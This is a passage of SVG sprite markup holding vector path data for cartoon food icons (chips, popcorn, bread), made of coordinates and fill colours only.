0.3 1 0.5 1.5 0.8 3.9 2 7.8 4.2 11.7 6.4 1 0.6 2.1 1.2 3.2 1.8l3 1.8c0.1 0 0.1 0.1 0.2 0.1l1.5 0.9c1.3 0.8 2.6 1.5 3.8 2.3l3.3 2.1h0.1c1.1 0.7 2.2 1.4 3.4 2.2 1.5 1 2.9 1.9 4.4 2.9-3.7 89 93.4 77.7 80 150.6-13.5 73.5 42.8 51 29.3 124.1z" fill="#FF99BE" ></path><path d="M633.1 820.3c-6-2.6-12.6 1.2-17.4 4-1.2 0.7-2.3 1.3-3.1 1.7-5.7 2.6-11.5 5.2-17.3 7.5-0.6 0.2-1.1 0.4-1.7 0.7-1.8 0.6-3.8 1.4-5.6 2.6-1.9 1.3-3.3 2.9-4.5 4.4-0.5 0.6-1 1.2-1.4 1.6-3.1 3.1-6.1 5.7-9.3 7.8-12.8 8.5-30 11.3-51.1 8.4-8.5-1.2-17 0.4-25.2 2-3.6 0.7-6.9 1.3-10.2 1.7-12.8 1.6-25.7 2.5-38.3 2.7-24.3 0.5-48.5-1.3-71.9-5.5-78.3-13.9-148.4-54.5-197.3-114.2-0.5-0.6-1.1-1.5-1.9-2.6-3.5-5-8.3-11.9-14.9-12.3-2.2-0.1-5.4 0.4-8.4 3.8-6.8 7.7 0.5 15.8 4 19.7 0.6 0.7 1.2 1.3 1.6 1.8 5.1 6.3 10.3 12.3 15.2 17.9 3.2 3.6 6.6 7 9.9 10.3l1.8 1.8c0.8 0.8 1.5 1.6 2.3 2.4 2.2 2.3 4.6 4.9 7.5 6.9 2.1 1.9 4.2 3.6 6.3 5.3 2.9 2.3 5.6 4.6 8 7l0.6 0.6 0.7 0.4c1.9 1 4.1 2.8 6.2 4.6 1.3 1.1 2.7 2.3 4 3.3 6.1 4.6 12.4 9 18.7 13 12.4 8.1 25.4 15.4 38.6 21.7 27.2 13.1 56.6 22.7 87.4 28.7 23.8 4.6 48.4 7 73.3 7 8.8 0 17.6-0.3 26.4-0.9 7.9-0.5 16-1.3 24.7-2.4 3.6-0.5 7.2-1.1 10.7-1.8 4.8-0.9 9.3-1.7 13.8-2.1 1.5-0.1 3.4 0.2 5.5 0.6l3.9 0.6c4.2 0.4 8.6 0.6 13 0.6 8.4 0 16.3-0.8 23.6-2.6 8.3-2 15.9-5.1 22.6-9.3 3.5-2.2 6.9-4.8 10.1-7.6 1.2-1.1 2.3-2.3 3.4-3.5 1.4-1.6 2.9-3.2 4.2-3.9 4.3-2.4 9-4.3 14-6.3 3.5-1.4 7.2-2.9 10.7-4.5 0.6-0.3 1.4-0.6 2.2-0.9 3.5-1.4 7.8-3.2 10.2-6.8 1.8-2.7 2.3-5.8 1.4-8.6-1.2-3.3-3.7-5.9-7-7.3zM893.1 436.9c0-16.8-0.8-31.9-2.3-46.2-0.7-6.3-1.7-12.6-2.7-18.8l-0.2-1.4c-0.5-3.2-1.2-6.4-1.8-9.5l-0.5-2.6c-0.2-1.1-0.5-2.2-0.8-3.2-0.4-1.6-0.9-3.3-0.9-4.5v-0.4l-0.1-0.4c-2.8-15.9-8.4-31.9-13.4-45.7-5.8-16.1-13.3-32.5-23-50.1-14.6-26.6-34.1-52.3-57.8-76.1-7-7-15.7-15.8-25-22.4-4-2.9-7.9-6-11.8-9-5.3-4.2-10.8-8.6-16.7-12.5-27.5-18-57.7-32.2-89.7-42-65.2-20-137-21.8-207.5-5.3-67.8 15.9-132.9 48.7-188.4 94.8-52.6 43.7-95.7 98.4-124.7 158.1-32 66-47 138.6-43.3 210.1 0.8 14.7 2.3 29.5 4.7 44 0.4 2.4 0.9 4.8 1.3 7.1l0.3 1.5c0.1 0.5 0.2 1.1 0.3 1.7 0.4 2.9 0.9 6.4 3.4 9.2 2.2 2.4 5.2 3.7 8.3 3.7 2.3 0 4.6-0.7 6.6-2.2 5.4-4.1 4.3-10.3 3.9-12.3-6-32.8-8.2-62.5-6.9-90.6 3.1-67.8 24-135.8 60.5-196.5 34.3-57.2 81.9-107.1 137.5-144.4 60.1-40.3 128.1-65.1 196.9-71.5 68.9-6.4 136 5.6 193.9 34.9 7 3.5 13.9 7.3 20.6 11.3 1.7 1 3.4 2.2 5.2 3.4 3.2 2.2 6.6 4.5 10.2 6.1l1 0.4h0.1c0.6 0.4 1.6 1.3 2.1 1.7 0.7 0.6 1.2 1 1.8 1.4 2.2 1.5 4.6 3.2 6.9 5l3.6 2.7c3.7 2.7 7.1 5.3 10.2 8.2l0.3 0.3c21.7 19 38.9 37.3 52.4 56.1 17.7 24.6 31.9 50.9 42.2 78.3 22 58.8 27.3 125.4 15.3 192.7-0.9 4.9-1.9 9.9-3 14.8-0.4 1.9-0.8 3.7-1.2 5.6-0.9 4.1 0 8.1 2.2 10.8 2 2.4 4.9 3.7 8.2 3.7 4.2 0 7.9-2.4 9.9-6.5 2.3-4.6 3.1-10.3 3.9-15.3 0.3-1.7 0.5-3.4 0.8-4.8 4.9-25.4 7.3-49.9 7.4-72.8v-0.2c-0.2 0-0.2-0.2-0.2-0.4z" fill="#934A19" ></path><path d="M583.4 508.8c2.1 3.2 5.5 5.1 9.3 5.1h0.1c8.5 0 11.5-8.8 13.1-13.5 0.2-0.7 0.5-1.4 0.7-2 4.4-11.5 7.3-23.3 8.7-35.2 2.6-22.2-0.4-44.6-8.7-64.6-4.3-10.3-9.9-20-16.8-28.6-0.5-0.6-1-1.3-1.6-2.1-2.8-3.7-6.2-8.3-10.8-10.2-4-1.7-8.5-0.8-11.7 2.3-3.2 3.1-4.2 7.8-2.6 12 1 2.5 2.8 4.3 4.2 5.7 0.4 0.4 0.8 0.7 1.1 1.1 1.8 2 3.7 4.2 5.5 6.5 2.3 3 4.4 6.2 6.6 9.9 5.4 9.4 9.3 19.5 11.5 30.1 4.8 23.5 1.5 49.4-9.2 73.1-1.7 3.4-1.4 7.2 0.6 10.4zM402.5 386.5c23.1-23.1 53.9-37.4 84.4-39.1 0.8 0 2 0 3.3 0.1 5.6 0.2 17.3 0.7 18.6-9.9 0.5-4.4-1.2-7.2-2.7-8.7-4.6-4.8-13.2-4-18.8-3.5-0.7 0.1-1.4 0.1-2 0.2-16.2 1-32.3 4.8-47.8 11.3-28.6 12-53.9 33.2-71.3 59.7-18.1 27.5-26.7 58.5-24.9 89.5 1.9 31.2 14.9 60.1 36.9 81.3 22 21.2 52.4 32.9 85 32.9 4.1 0 8.3-0.2 12.5-0.6 9.5-0.9 19-2.7 28.2-5.5 5.6-1.7 10-3.2 14-5 8.6-3.7 8.5-10.2 8-12.8-0.8-4.4-3.1-6.6-5-7.6-5.2-2.8-11.6-0.1-16.2 1.8-1 0.4-1.9 0.8-2.5 1-6.8 2.3-13.4 3.9-19.9 4.9-32.3 4.9-63.5-3.2-85.7-22.4-20.5-17.7-32.2-43.4-33.1-72.3-0.8-27 8-55.5 24.1-78 4.6-6.1 9.6-11.9 14.9-17.3z" fill="#934A19" ></path><path d="M751.5 311.8c-6.6 3.8-15.1 1.6-18.9-5.1l-27.4-47.5c-3.8-6.6-1.6-15.1 5.1-18.9 6.6-3.8 15.1-1.6 18.9 5.1l27.4 47.5c3.8 6.6 1.5 15.1-5.1 18.9z" fill="#F9CB40" ></path><path d="M445.4 232.7c-3.8-6.6-1.6-15.1 5.1-18.9l47.5-27.4c6.6-3.8 15.1-1.6 18.9 5.1 3.8 6.6 1.6 15.1-5.1 18.9l-47.5 27.4c-6.6 3.8-15.1 1.6-18.9-5.1zM580.2 646.7c2-7.4 9.6-11.8 17-9.8l52.9 14.2c7.4 2 11.8 9.6 9.8 17s-9.6 11.8-17 9.8L590 663.6c-7.4-1.9-11.8-9.5-9.8-16.9z" fill="#8EB23F" ></path><path d="M268.4 452.1c-2 7.4-9.6 11.8-17 9.8l-52.9-14.2c-7.4-2-11.8-9.6-9.8-17s9.6-11.8 17-9.8l52.9 14.2c7.4 2 11.8 9.6 9.8 17zM766.6 447.9c3.8 6.6 1.6 15.1-5.1 18.9L714 494.3c-6.6 3.8-15.1 1.6-18.9-5.1-3.8-6.6-1.6-15.1 5.1-18.9l47.5-27.4c6.6-3.9 15-1.6 18.9 5z" fill="#ED4233" ></path><path d="M325.7 609.2c3.8 6.6 1.6 15.1-5.1 18.9l-47.5 27.4c-6.6 3.8-15.1 1.6-18.9-5.1-3.8-6.6-1.6-15.1 5.1-18.9l47.5-27.4c6.6-3.8 15-1.6 18.9 5.1z" fill="#F3B00C" ></path></symbol><symbol id="icon-food-chips" viewBox="0 0 1024 1024"><path d="M688.5 118.4l-3.5-2.1c-19.7 21-30.8 87.5-30.8 87.5l12.2-12.3c2.7-14 10.4-49.7 22.1-73.1zM830.5 226c-54.8-0.4-106.5 93.6-108.1 96.5v0.1c-0.3 0.5-0.5 1-0.8 1.6 10.1 0.7 16.4 1.3 16.4 1.3l0.7-0.5s43.2-78.5 92.5-98.9c-0.2-0.1-0.4-0.1-0.7-0.1zM586.6 323L509 446.3l-2.7-0.3 2.6 17s31.8-49.3 45.2-70.7c7.9-12.6 21.4-34.8 31.2-50.9 27.3-4 75-8.8 127.4-4.6 1.7-3.8 7.2-16.2 9-19.7 0.1-0.1-101.3-10-135.1 5.9z" fill="#FFFFFF" ></path><path d="M736.4 324.9c-26.6 53.2-44.4 126.8-56.3 196.8-38.4 4.5-44.1-60.4-90.4-45.9-27.9 8.7-64.5 54-80.8 82.9-26.5 47.2-85 63.8-89.3 21.7-4.3-42-23.4-68.5-80.8-53.6-63.4 16.4-108.4 112.6-55.3 191.3 47.5 70.4-13.7 111.7-56.1 119.7-56.6-6.9-102.5-38-132.8-65.3-8.3-20.7-12.9-43.2-12.9-67.2 0-187 178.5-380.4 408-380.4L509 463c55.1-82.6 54.7-82.9 82.9-131.8 36.1-16.9 144.5-6.3 144.5-6.3z" fill="#FFEFBB" ></path><path d="M94.7 721.8c0 20.9 3.5 40.7 9.9 59.2-3.5-2.9-6.8-5.7-9.9-8.6-8.3-20.7-12.9-43.2-12.9-67.2 0-187 178.5-380.4 408-380.4l4.3 30.9C269.7 361.6 94.7 537.6 94.7 721.8z" fill="#FFF5DC" ></path><path d="M726.7 346c-0.5 1.1-1.4 3.4-1.8 4.4-23.1 52.3-34 107.7-44.8 171.3-38.4 4.5-44.1-60.4-90.4-45.9-27.9 8.7-64.5 54-80.8 82.9-19.3 34.4-55.5 52.5-75.4 43.6-7.5-3.3-12.6-10.4-13.8-21.9-1.2-12.2-3.7-23.1-8-32-10.5-21.9-32-32.2-72.7-21.6-63.4 16.4-108.4 112.6-55.3 191.3 47.5 70.4-13.7 111.7-56.1 119.7-50.7-6.2-92.9-31.8-122.9-56.7-6.4-18.5-9.9-38.3-9.9-59.2 0-184.1 173-361.2 397.4-367.1L509 463s3.3-5 8.8-13.3c14.5-22 38.4-58.1 61.5-97.1 25.5-4.3 83.3-11.8 147.4-6.6z" fill="#FFE39C" ></path><path d="M937.2 279.9c-0.3 40.7-24 66.5-46.6 68.9 7.9-38.8-36.3-65.8-66.9-56.3-61.1 18.9-95 117.3-111.7 187.4-19.1 35.6-32.4 76-42.5 115.5 0 0.1 0-0.1 0 0 11.4-87.5 30.7-198.6 67.6-271v-0.1c1.7-3.1 57-103.6 115.5-103.1 46.4 0.3 84.9 23.6 84.6 58.7z" fill="#F9CB40" ></path><path d="M655.8 641C592.3 818.4 435.3 917.8 339 917.8c-103.5 0-208.4-56-244.2-145.3 43.5 39.1 119.2 86.2 212.4 58.2C456 786.1 373.4 697.6 473 654.3c48.9-21.3 31.9 74.4 110.5 44.6 31.1-11.8 54.9-34.7 72.3-57.9z" fill="#FDCB46" ></path><path d="M680.1 521.7c-4.3 25.7-7.9 50.9-10.8 74.5-3.8 15.4-8.4 30.4-13.5 44.8-17.4 23.3-41.2 46.1-72.4 57.9-78.6 29.8-61.6-65.9-110.5-44.6-99.5 43.3-17 131.8-165.8 176.4-28.3 8.5-94.9 25.9-178.5-31.7 65.9 14.7 187.7-32.7 155.1-80.9-53.2-78.6-8.1-174.8 55.3-191.3 57.4-14.9 76.5 11.5 80.8 53.6 4.3 42 62.7 25.5 89.3-21.7 16.2-28.9 52.9-74.2 80.8-82.9 46.1-14.5 51.8 50.4 90.2 45.9z" fill="#FFD67B" ></path><path d="M523.9 175.7l92.3-15.9S581.3 266.6 551 266.6c-30.2 0-27.1-90.9-27.1-90.9zM697.1 110.4l37.7 22.4-70.6 71.1s11.8-71.1 32.9-93.5z" fill="#FFE39C" ></path><path d="M890.6 348.8c-1 0.1-1.9 0.2-2.9 0.1-76.3-0.6-135.6 56.2-175.8 130.9 16.7-70.1 50.6-168.5 111.7-187.4 30.7-9.4 75 17.6 67 56.4z" fill="#F3B00C" ></path><path d="M721.8 317c-1.8 3.6-7.3 16-9 19.7-60-4.8-114 2.2-138 6.3 2.3-3.8 9.7-16.4 11.8-20.1 33.8-15.8 135.2-5.9 135.2-5.9z" fill="#FFF5DC" ></path><path d="M542.4 276.5c10.1 0 20-6.5 30.4-20 6.6-8.8 13.7-21 20.8-36.3 12.2-26 20.3-51.1 20.4-51.3 1.1-3.7 0.3-7.7-2.2-10.5-2.6-3-6.5-4.3-10.2-3.6l-86.3 14.9c-5.1 0.9-8.9 5.3-9.1 10.5-0.5 15.8-0.6 69.1 18.1 88.3 5 5.2 11.4 8 18.1 8z m-14.5-86.8l58.7-10.1c-3.2 8.4-7.8 19.8-13.1 31.3-15.1 32-26.9 43.6-31.2 43.6-0.4 0-1.1 0-2.4-1.4-2.4-2.5-8.3-11.3-10.9-40.1-0.6-7.1-1-14.8-1.1-23.3zM643 216.4c1.9 1.1 3.8 1.4 5.2 1.4 3 0 5.8-1.2 7.8-3.3l65.9-66.4c2.3-2.3 3.5-5.7 3.1-9.1-0.4-3.4-2.4-6.5-5.4-8.2l-35.1-20.9c-4.3-2.7-10.1-1.9-13.6 1.9-9.4 10.1-18 29-25.4 56.2-5.4 20.2-8.2 36.9-8.2 37-0.7 4.6 1.7 9.2 5.7 11.4z m24.4-44.5c3.5-12.7 8.5-27.8 14.6-38.1l14.6 8.7-29.2 29.4zM886.5 229.1c-16.3-10.8-38.3-16.9-62-17.1h-0.4c-26.2 0-53.8 17.1-82 50.9-15.1 18-26.5 36.3-31.9 45.4-27.4-2.3-103.5-6.9-134.2 7.5-2.1 1-3.8 2.5-4.9 4.5l-0.9 1.5c-1.8 3.1-3.7 6.3-5.7 9.6-19.4 32.7-42.8 69-54.6 87.1L496 318.3c-0.9-6-6.5-10.2-12.5-9.3-6 0.9-10.2 6.5-9.3 12.4l17.9 129.1c0.6 4.4 3.9 8.1 8.3 9.2 4.4 1.1 9.1-0.7 11.7-4.6 0 0 3.2-4.7 8.2-12.4 11.4-17.3 40.3-61.7 63-99.9 1.7-2.7 3.3-5.5 4.9-8.2 25.4-9.5 84.5-6.7 110.9-4.9-18.9 42.8-34.6 100.9-46.8 172.6-3.6 20.8-6.8 42.8-9.6 65.2l-0.6 4.3v0.3c-3.3 13.2-7.4 26.7-12.1 40-2 5.7 0.9 11.9 6.4 14 1.2 0.5 2.5 0.8 3.9 0.8 4.6 0 8.7-2.9 10.5-7.3l0.1-0.2c4.9-14 9.3-28.4 12.9-42.9l0.2-0.6v-0.2c0-0.2 0.1-0.4 0.1-0.6l0.1-1.1c10.8-41.7 23.3-75.6 38.3-103.5 19.5-36.2 41.9-64.5 66.7-84.3 27-21.5 56.3-32.4 87.2-32.4h0.8c1.4 0 2.7-0.1 3.9-0.2 13.5-1.4 26.8-9.5 36.5-22.2 7.6-9.8 16.6-27 16.8-53.2 0.3-19.5-9.7-36.9-27.9-49.1z m-27.8 102.5H856.3c-35.8 0-69.7 12.5-100.5 37.2-27.4 21.8-51.7 52.5-72.4 91-0.2 0.3-0.3 0.6-0.5 0.9 12-57.8 26.3-102.6 43.3-136 0.5-0.9 50.3-90.7 98.2-90.7h0.3c19.5 0.2 37.3 5 50 13.5 8.4 5.6 18.4 15.5 18.3 30.4-0.3 31.4-17.5 52-33.8 53.7h-0.5zM596.6 705l-0.1-0.1c-4.9-3.3-11.7-2-15.2 2.9-32.3 47.4-73.8 87.6-120.1 116.3-41.4 25.6-83.1 39.8-117.3 39.8-46 0-93.1-12.5-132.5-35.2-40.9-23.6-70.6-56.1-85.8-93.9-7.5-18.6-11.2-38.4-11.2-58.7 0-38 8-76.5 23.9-114.6 15.7-37.6 38.2-72.6 66.7-104.1 61.7-68.1 129.7-105.5 214.1-117.6 2.9-0.4 5.5-2 7.2-4.3 1.8-2.4 2.5-5.3 2.1-8.2-0.9-6-6.5-10.2-12.4-9.3-89.7 12.8-161.9 52.3-227.3 124.6-30.3 33.5-54.1 70.6-70.7 110.3-17 40.7-25.7 82.1-25.7 123 0 23.2 4.3 45.7 12.9 67 17 42.3 49.9 78.6 95.2 104.8 42.6 24.6 93.6 38.2 143.5 38.2 38.3 0 84-15.3 128.8-43 48.8-30.3 92.6-72.7 126.7-122.7 3.3-5 2.1-11.8-2.8-15.2z" fill="#934A19" ></path></symbol><symbol id="icon-food-popcorn" viewBox="0 0 1024 1024"><path d="M903.6 759.2c-22.5-20.7-73.5-24.5-108.9-53.2 6.5-3.7 13.4-8.1 20.5-13.4 44 21 94.6 23.2 88.4 66.6zM257.9 413.5s-57.1-17.5-103.9 5c32.2-31.1 79.4-29 104.9-25-1.2 12.5-1 20-1 20z" fill="#FFFFFF" ></path><path d="M609.8 104c234 0 330.7 205.9 318.2 352.5S843.8 678 793.9 706.1c49.9 40.6 131 31.2 118.6 90.5-12.5 59.3-78 159.1-180.9 124.8-103-34.3-81.1-112.3-81.1-112.3s-131 162.2-277.7 59.3S276 706.1 276 706.1 94 777.9 94 540.8C94 363 257.2 412.9 257.2 412.9S251 104 609.8 104z" fill="#F4B562" ></path><path d="M903.8 824.2c-23.5 57.6-84.2 126.6-172.3 97.2-102-34-81.5-110.9-81.1-112.3-1.5 1.9-131.9 161.6-277.7 59.2C226.1 765.4 276 706.1 276 706.1S94 777.9 94 540.8c0-5.7 0.2-11.1 0.5-16.3 7 37.9 20.9 75.9 41.1 100.5 40.1 48.9 136.2 21.8 201.7-18.7-9.4 62.4 1 149.8 85.3 199.7 84.2 49.8 230-32.2 230-32.2s41.4 54 131.9 75.9c39.7 9.6 83.1-5.6 119.3-25.5z" fill="#E28504" ></path><path d="M928 456.6c-12.5 146.6-84.2 221.5-134.2 249.6 1.1 0.9 2.3 1.8 3.5 2.7-42.8 9.6-84 5.5-107.3-19-37.4-39.4 33.3-72.9 27-180S490.4 384 469.6 452.6s35.4 91.5 59.3 122.7 46.8 118.5-30.2 114.4c-172.6-10.4-222.5-178.8-241.5-276.8 0 0-6.2-308.9 352.5-308.9 234.1 0 330.8 205.9 318.3 352.6z" fill="#F6CB7C" ></path><path d="M928 456.6c-3.1 36.5-9.9 68.5-19.1 96.5-1.1 2.2-2.1 4.1-3 5.6-17 29.1-47.4 41.7-91.1 0-39.5-37.7 54.1-124.3-72.8-220.5-55.4-42-104 25-153.9 22.9s-31.2-108.1-131-137.3-132 137.9-132 137.9-13.3-59.9-38.1-79.7c38.2-84.2 125-178 322.7-178 234.1 0 330.8 205.9 318.3 352.6z" fill="#FFE4AE" ></path><path d="M778.7 149.1c-0.6 51.8-47.6 80-92.8 78.9-67.3-1.6-116.5-52-126.9-85.3-3.6-11.5 0-24.6 6.2-37 14.2-1.1 29-1.7 44.6-1.7 67.5 0 123.6 17.2 168.9 45.1z" fill="#FFF2BD" ></path><path d="M650.3 809.1c-1.5 1.9-131.9 161.6-277.7 59.2C226.1 765.4 276 706.1 276 706.1s-1.5 0.6-4.1 1.5c18.1-61.2 64.6-100.5 65.5-101.3-9.4 62.4 1 149.8 85.3 199.7 83.2 49.2 226.3-30.1 229.9-32.2 0.2 10.7-0.4 22.4-2.3 35.3z" fill="#F79A34" ></path><path d="M877.2 596.5c29.4-46.4 47.1-102.7 52.6-167.2 3.6-42-1.8-87.1-15.7-130.6-15-46.6-39.5-89.3-70.8-123.4-57.6-62.8-137-96-229.6-96-26.3 0-51.2 1.7-74.1 5-6 0.9-10.2 6.5-9.3 12.5 0.4 2.9 2 5.5 4.3 7.2 2.4 1.8 5.3 2.5 8.2 2.1 22.2-3.2 46-4.8 71-4.8 45.3 0 87.1 8.4 124.4 24.9 33.8 15 63.7 36.5 88.9 64 29.2 31.8 52 71.6 66 115.2 13 40.6 18.1 82.8 14.8 122-13.4 157.4-97.6 216.4-123.1 230.7h-0.1c-3.1 1.8-5.1 4.9-5.4 8.5-0.4 3.5 1.1 7.1 3.9 9.5l0.1 0.1c19.3 15.6 42.5 23.9 62.9 31.2l0.4 0.2c38.5 13.7 51.5 20.6 46.5 44.6-7.1 34-33 81-73.1 104-26.5 15.2-55.5 17.7-86.1 7.5-37.1-12.4-60.2-32-68.7-58.5-5.5-17.1-2.9-31.8-1.9-35.9v-0.2c1.3-5-1-10.2-5.6-12.6-4.6-2.4-10.3-1.2-13.6 2.9l-0.4 0.4c-2.1 2.6-18.1 21.4-43.7 40.9-2.4 1.8-3.9 4.4-4.3 7.3-0.4 2.9 0.4 5.8 2.1 8.1 1.8 2.4 4.4 3.9 7.3 4.3 2.9 0.4 5.8-0.4 8.1-2.1 9.4-7.1 18.5-14.9 27.3-23.2 0.7 5.5 1.8 10.8 3.5 16 13.2 42.2 52.3 63.2 82.9 73.4 14.7 4.9 29.3 7.4 43.2 7.4 21.3 0 41.7-5.6 60.8-16.6 45.9-26.3 75.6-79.8 83.7-118.5 4.3-20.2-0.9-36.5-15.2-48.3-11.8-9.8-28.9-15.8-45.5-21.7-14.1-5-29.8-10.5-43.8-18.7 19-13.3 44.3-35.7 67.1-71.6zM519.9 852.1c-1.1-6-6.6-10-12.6-9-39.7 6.3-78.2-3.5-114.4-29-40.4-28.3-89.7-70.8-95.4-112.2-2.3-16.7 3.8-25.8 4.9-27.3 3.2-3.8 3.3-9.4 0.4-13.5-2.9-4-8.2-5.6-12.9-3.8-0.1 0-0.1 0-0.2 0.1-4.3 1.5-19.8 6.7-39.5 8.4-27.4 2.3-50.6-2.9-68.9-15.4-33.8-23.1-50.9-70.7-50.9-141.4 0-47.8 12.8-81.5 38-100.2 41.5-30.7 103.7-12.1 104.2-12l0.3 0.1c3.5 0.9 7.1 0.2 9.8-1.9 2.7-2.2 4.3-5.4 4.3-8.9 0-3.8 0.1-38.1 13.1-81.8 7.9-26.7 19.1-51.5 33.2-73.7 17.4-27.5 39.5-51.1 65.7-70.1 4.9-3.6 5.9-10.3 2.4-15.3l-0.1-0.1c-3.6-4.9-10.3-5.9-15.4-2.4-64.3 46.8-93.7 110.4-107.2 155.6-9.6 32.4-12.6 59.7-13.5 74-24.1-4.7-72.4-9.3-110 18.6-31.1 23.1-46.9 62.8-46.9 117.9 0 78.5 20.4 132.2 60.6 159.5 36.9 25.1 80.1 21.6 106.8 15.6-1 6.3-1.1 13-0.2 20 2.3 17.7 10.8 36.3 25.2 55.5 17.8 23.7 44.5 48 79.4 72.5 32.8 23.1 67.7 34.8 103.8 34.8 8.6 0 17.6-0.7 26.8-2.1h0.2c6-1.1 10-6.6 9-12.6v0.1z" fill="#934A19" ></path></symbol><symbol id="icon-food-bread" viewBox="0 0 1024 1024"><path d="M687 162.5c-33.7-13.5-59.5-14.2-94.2-6.7-72.2 15.6-271.3 84.7-301.7 95.5-27.2 9.7-152.9 40.2-183.9 76.3-3.6 4.2-6 8.5-6.7 12.8-13.2 77.4 3.9 121.4 3.9 121.4s0 0.3-0.1 1v0.3c0 0.2-0.1 0.4-0.1 0.6 0 0.3-0.1 0.6-0.1 1 0 0.2-0.1 0.5-0.1 0.8-0.1 0.4-0.1 0.9-0.2 1.4 0 0.2-0.1 0.5-0.1 0.7-0.1 0.7-0.2 1.4-0.3 2.2v0.2c-0.1 0.5-0.1 0.9-0.2 1.4v0.1c-0.1 0.5-0.1 1.1-0.2 1.6-0.1 0.6-0.2 1.2-0.2 1.9-0.1 0.6-0.2 1.2-0.2 1.9-0.5 4.1-1.2 9-1.9 14.5-0.1 0.5-0.1 1.1-0.2 1.7-0.5 3.6-0.9 7.5-1.4 11.5-0.2 1.4-0.3 2.8-0.5 4.3 0 0.2 0 0.3-0.1 0.5-0.1 0.5-0.1 1.1-0.2 1.6 0 0.3-0.1 0.7-0.1 1-0.2 1.3-0.3 2.6-0.5 4 0 0.3-0.1 0.5-0.1 0.8-0.1 0.9-0.2 1.7-0.3 2.6-0.3 2.4-0.6 4.9-0.8 7.4-0.5 4.7-1 9.5-1.6 14.4-0.1 1-0.2 2.1-0.3 3.1-0.3 2.8-0.6 5.6-0.8 8.4-0.1 1.3-0.3 2.6-0.4 3.9-0.2 1.5-0.3 3-0.4 4.5-0.2 2.1-0.4 4.2-0.6 6.2 0 0.4-0.1 0.9-0.1 1.3-0.2 2.5-0.5 5.1-0.7 7.6-0.1 1.3-0.2 2.5-0.3 3.8-0.2 2.5-0.4 4.9-0.6 7.4-0.1 1.4-0.2 2.7-0.3 4.1-0.1 0.9-0.1 1.8-0.2 2.7-0.4 4.8-0.7 9.6-1 14.4-0.1 1-0.1 2.1-0.2 3.1l-0.1 2.6c-0.1 1.2-0.1 2.5-0.2 3.7s-0.1 2.5-0.2 3.7-0.1 2.4-0.2 3.6c-0.1 1.3-0.1 2.6-0.2 3.8 0 1.1-0.1 2.3-0.1 3.4-0.1 1.5-0.1 3-0.1 4.5-0.1 1.8-0.1 3.7-0.1 5.5 0 1.2 0 2.4-0.1 3.6v2.9c-0.1 11.6 0.2 22.2 1 31.2-5-6.5-8.1-12.5-8.9-17.9-8.5-59.2 14.8-219.9 14.8-219.9s-16.7-42.8-3.9-118.3c0.7-4.2 3-8.4 6.5-12.5 30.2-35.1 152.6-64.9 179.1-74.3 29.6-10.6 223.6-77.8 293.9-93 41.8-9.1 70.3-5.9 116.8 18.2z" fill="#FFFFFF" ></path><path d="M944 468.4c-98.4 15.4-85.9 111.7-182.2 129.5-72.3 13.4-63.8-79.4-129.8-39.8-31.4 18.8-35.6 67-81.6 87.9s-92.6-16.4-92.6-16.4 29.8-61 13.1-103.6c0.5 0.6 20 24.2 61.6 13.4 24.1-6.2 22.3-58.1 59.3-71.2 59.1-20.9 86.5 3.2 127 0.3 64.4-4.7 44.5-41.6 82.7-48.4 102.6-18.3 85.3-65.6 142.4-73.1 21.9 38.2 15.1 74.8 0.1 121.4z" fill="#B16939" ></path><path d="M955 635.9c-0.7 27.1-4.2 49.7-12.6 60.3v0.1c-0.5 0.6-1.1 1.2-1.8 1.9-11.3 10.6-50.9 29.7-103.3 51.8-37-2.2-61.4-20.5-95.5-3.4-69.1 34.5-77.5-13.9-148.1-33-60.7-16.5-103.2 58.8-135.2 78.3 0-0.5 0.1-1 0.1-1.5 0.1-1.3 0.2-2.7 0.4-4 0-0.3 0.1-0.6 0.1-0.9 0-0.2 0-0.4 0.1-0.7 0.2-2 0.3-4.1 0.5-6.1 0-0.4 0.1-0.7 0.1-1.1 0.1-1.6 0.2-3.2 0.3-4.9l0.3-4.2c0.1-1.5 0.2-2.9 0.2-4.4 0.1-1.5 0.2-2.9 0.2-4.4 0.1-1.3 0.1-2.6 0.2-3.9 0-0.6 0-1.1 0.1-1.7 0.1-2.4 0.2-4.9 0.3-7.3 0-1.5 0.1-2.9 0.1-4.4 0-1.4 0.1-2.9 0.1-4.3 0.1-5 0.2-10 0.2-14.8 0.3-52-3.6-93.8-3.6-93.8s46.5 37.4 92.6 16.4c46-20.9 50.2-69.1 81.6-87.9 66-39.6 57.5 53.1 129.8 39.8 96-17.8 83.4-114 181.8-129.4 0 1.1 0 2.3 0.1 3.7 1.2 26 12.4 105.4 10.9 163.8z" fill="#CA7B38" ></path><path d="M944 346.8c-8.7 1.1-17.2 3.5-24.9 7.6-6.3 3.4-11.9 8-17.1 12.9-5.5 5.2-10.7 10.8-16.3 15.9-6.9 6.2-14.4 11.8-22.5 16.4-11.1 6.3-23.1 10.9-35.4 14.4-8.2 2.3-16.5 4.2-24.9 5.7-4.8 0.9-9.4 2-13.7 4.3-6.5 3.4-10.9 9-15 14.9-4.3 6.3-8.7 12.4-14.8 17.1-9.4 7.1-21.2 10.1-32.7 11.6-6.9 0.9-13.7 1.3-20.6 0.9-6-0.3-12-1.2-17.9-2.2-12.1-2.1-24.1-5-36.3-6.2-14.9-1.5-29.9-0.3-44.5 3.3-4.5 1.1-8.9 2.4-13.3 3.9-3.2 1.1-6.3 2.3-9.2 3.9-5 2.8-9.3 6.5-13 10.8-7.2 8.4-11.9 18.6-16.5 28.6-2.1 4.6-4.2 9.2-6.7 13.6-2.1 3.8-4.6 7.5-7.8 10.4-1.4 1.3-3 2.4-4.7 3.3-2.6 1.3-5.5 1.9-8.3 2.4-7.4 1.5-14.9 2.1-22.4 1.4-10-0.9-19.8-4.2-28-10.2-2-1.5-3.9-3.1-5.6-4.9-0.3-0.3-0.6-0.6-0.8-0.9-0.5-0.8-0.8-2-1.2-2.9-0.5-1.1-1-2.2-1.6-3.3-1-2-2.2-4-3.4-6-10-16.2-24.3-29.6-39-41.4-15.3-12.3-31.7-23.2-48.4-33.3-8.3-5-16.6-9.8-25.1-14.4 20.8 2.8 42.1 4.4 63.1 2.8 10.9-0.8 22.5-2.4 32.2-7.6 5.9-3.2 10.8-8.1 12.6-14.7 1.7-6.5 0.6-13.4-1.3-19.7-2.3-7.7-5.9-15-9.6-22.2-4-7.6-8.2-14.9-12.3-22.5-3.6-6.6-7.1-13.3-9.4-20.5-1.6-5.1-2.9-11-0.8-16.1 2.9-7.2 11.7-9.4 18.5-11.2 16.1-4.1 32.8-3.4 49.3-2.3 16.6 1 33.3 2.1 49.7-1.1 8.9-1.8 17.5-4.8 25.5-9 9.1-4.8 18-11.2 25-18.7 5.9-6.3 10.3-13.8 12.5-22.1 